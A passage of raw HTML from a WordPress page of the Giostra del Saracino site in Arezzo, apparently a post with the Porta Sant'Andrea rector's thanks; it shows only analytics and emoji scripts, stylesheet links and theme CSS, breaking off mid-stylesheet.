

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giostradelsaracinoarezzo.it/2020/01/quartiere-di-porta-santandrea-il-ringraziamento-del-rettore-maurizio-carboni/
body_size: 21830
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js">

<head>

<meta charset="UTF-8" />
<meta name="description" content="Giostra del Saracino Città di Arezzo"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47632512-26', 'giostradelsaracinoarezzo.it');
	ga('set','anonymizelp', true);
  ga('send', 'pageview');

</script><title>Quartiere di Porta Sant’Andrea &#8211; Il ringraziamento del Rettore Maurizio Carboni &#8211; Giostra del Saracino</title>
<link rel="alternate" hreflang="it" href="https://giostradelsaracinoarezzo.it/2020/01/quartiere-di-porta-santandrea-il-ringraziamento-del-rettore-maurizio-carboni/" />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/favicon-saracino.gif" type="image/x-icon" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed" href="https://giostradelsaracinoarezzo.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Feed dei commenti" href="https://giostradelsaracinoarezzo.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giostra del Saracino &raquo; Quartiere di Porta Sant’Andrea &#8211; Il ringraziamento del Rettore Maurizio Carboni Feed dei commenti" href="https://giostradelsaracinoarezzo.it/2020/01/quartiere-di-porta-santandrea-il-ringraziamento-del-rettore-maurizio-carboni/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giostradelsaracinoarezzo.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='the-countdown-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/the-countdown/css/tcp.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-main-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://giostradelsaracinoarezzo.it/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//giostradelsaracinoarezzo.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-display{display:inline!important;}
</style>
<link rel='stylesheet' id='mfn-base-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/base.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/layout.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/shortcodes.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/css/responsive.css?ver=21.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A1%2C300%2C400%2C400italic%2C700%2C700italic%7CMetamorphous%3A1%2C300%2C400%2C400italic%2C700%2C700italic&#038;ver=5.2.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<style id='mfn-dynamic-inline-css' type='text/css'>
@font-face{font-family:"Grenze";src:;font-weight:normal;font-style:normal}@font-face{font-family:"Grenze Medium 2";src:;font-weight:normal;font-style:normal}
#Subheader{background-image:url(https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/05/parallax-home-1.jpg);background-repeat:no-repeat;background-position:center top}@media only screen and (min-width: 1921px){#Subheader{background-size:cover}}
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li 